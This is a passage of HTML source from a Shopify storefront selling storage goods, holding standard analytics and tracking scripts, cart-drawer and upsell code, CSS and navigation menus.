      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 16044851300,
      theme_id: 172970967204,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//primo-supplies.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//primo-supplies.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//primo-supplies.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":16044851300,"isMerchantRequest":null,"themeId":172970967204,"themeCityHash":"2330033808128609762","contentLanguage":"en","currency":"USD","eventMetadataId":"23c111a9-bd3b-4c3b-bc86-a5b1d58cbf42"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":282106200228,"requestId":"c2039494-89be-4f60-9fc1-72f8ca75357f-1769276854","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: 1-best-gifts","collectionName":"1-best-gifts","collectionId":282106200228,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//primo-supplies.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://primo-supplies.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="16044851300"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="172970967204"
  data-theme-name="Shrine"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://primo-supplies.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//primo-supplies.com/cdn/shop/t/14/assets/cart.js?v=139383546597281746371732117613" defer="defer"></script>
<script src="//primo-supplies.com/cdn/shop/t/14/assets/product-info.js?v=174806172978439001541732117614" defer="defer"></script>
<script src="//primo-supplies.com/cdn/shop/t/14/assets/product-form.js?v=133912708973626843101732117614" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$0.00 USD</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-tickers.css?v=30346802988262109031732117613" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }

  .horizontal-ticker-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-2 section-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    <p class="horizontal-ticker__item">
        + FREE GROUND SHIPPING WITHIN THE U.S. +
      </p><p class="horizontal-ticker__item">
        30D RETURNS
      </p>
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      </div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--23757790281892__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-menu.css?v=151968516119678728991732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-search.css?v=184225813856820874251732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-menu-drawer.css?v=157470423819771412911732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-cart-notification.css?v=137625604348931474661732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-cart-items.css?v=68325217056990975251732117613" media="print" onload="this.media='all'"><link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-price.css?v=116010604417246430981732117613" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-loading-overlay.css?v=167310470843593579841732117613" media="print" onload="this.media='all'"><link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-mega-menu.css?v=8339249042032067261732117613" media="print" onload="this.media='all'">
  <noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-mega-menu.css?v=8339249042032067261732117613" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-cart-drawer.css?v=12876392782820889961732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-cart.css?v=183883492810467818381732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-totals.css?v=54425048278126878361732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-price.css?v=116010604417246430981732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-discounts.css?v=152760482443307489271732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-loading-overlay.css?v=167310470843593579841732117613" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-menu.css?v=151968516119678728991732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-search.css?v=184225813856820874251732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-menu-drawer.css?v=157470423819771412911732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-cart-notification.css?v=137625604348931474661732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-cart-items.css?v=68325217056990975251732117613" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 90px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 50px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><script src="//primo-supplies.com/cdn/shop/t/14/assets/details-disclosure.js?v=153497636716254413831732117613" defer="defer"></script>
<script src="//primo-supplies.com/cdn/shop/t/14/assets/details-modal.js?v=4511761896672669691732117613" defer="defer"></script>
<script src="//primo-supplies.com/cdn/shop/t/14/assets/cart-notification.js?v=160453272920806432391732117613" defer="defer"></script>
<script src="//primo-supplies.com/cdn/shop/t/14/assets/search-form.js?v=113639710312857635801732117614" defer="defer"></script><script src="//primo-supplies.com/cdn/shop/t/14/assets/cart-drawer.js?v=44260131999403604181732117613" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/medical-grade-utility-carts" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Utility Carts
                          </a></li><li><a href="/collections/wood-storage" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Wood Storage 
                          </a></li><li><a href="/collections/modern-storage" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Modern Storage 
                          </a></li><li><a href="/collections/trashaholic" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Modern Garbage Can
                          </a></li><li><a href="/collections/cup-drink-coasters" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Designer Cup Coasters
                          </a></li><li><a href="/collections/back-care" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Back Care
                          </a></li><li><a href="/collections/primo-avid-travelers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Primo Avid Travelers
                          </a></li><li><a href="/collections/moving-heavy-things" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Moving Heavy Things
                          </a></li><li><a href="/collections/closet-space-hacks" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Closet Space Hacks
                          </a></li><li><a href="/blogs/news" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Read Our Blog
                          </a></li><li><a href="/pages/get-in-touch" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Get In Touch
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=500" alt="Primo Supply l Modern and Vintage Storage" srcset="//primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=50 50w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=100 100w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=150 150w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=200 200w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=250 250w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=300 300w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=400 400w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=500 500w" width="90" height="90.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/medical-grade-utility-carts" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Utility Carts</span>
                  </a></li><li><a href="/collections/wood-storage" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Wood Storage </span>
                  </a></li><li><a href="/collections/modern-storage" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Modern Storage </span>
                  </a></li><li><a href="/collections/trashaholic" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Modern Garbage Can</span>
                  </a></li><li><a href="/collections/cup-drink-coasters" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Designer Cup Coasters</span>
                  </a></li><li><a href="/collections/back-care" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Back Care</span>
                  </a></li><li><a href="/collections/primo-avid-travelers" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Primo Avid Travelers</span>
                  </a></li><li><a href="/collections/moving-heavy-things" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Moving Heavy Things</span>
                  </a></li><li><a href="/collections/closet-space-hacks" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Closet Space Hacks</span>
                  </a></li><li><a href="/blogs/news" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Read Our Blog</span>
                  </a></li><li><a href="/pages/get-in-touch" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Get In Touch</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
